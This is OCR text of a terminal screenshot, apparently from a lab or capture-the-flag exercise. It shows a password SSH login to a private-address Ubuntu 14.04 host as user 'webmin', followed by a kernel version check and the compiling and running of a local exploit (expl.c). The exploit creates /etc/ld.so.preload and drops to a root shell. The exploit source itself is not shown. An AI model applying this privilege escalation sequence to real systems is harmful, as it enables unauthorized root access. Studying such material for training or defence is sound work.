 chris@cubuntu: ~
En
20:52
File Edit View Search Terminal Help
chris@cubuntu:~$ ssh webmin@172.16.19.9
no such identity: /home/chris/.ssh/id_rsa: No such file or directory
webmin@172.16.19.9's password:
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Mon Apr 16 20:31:18 CEST 2018
System load: 0.0 Memory usage: 2% Processes: 63
Usage of /: 5.8% of 29.91GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Mon Apr 16 13:00:22 2018 from 172.16.19.1
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
$ whoami
webmin
$
$
$ uname -r
3.13.0-24-generic
$ vi expl.c
$ gcc -o expl expl.c
$ ./expl
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# w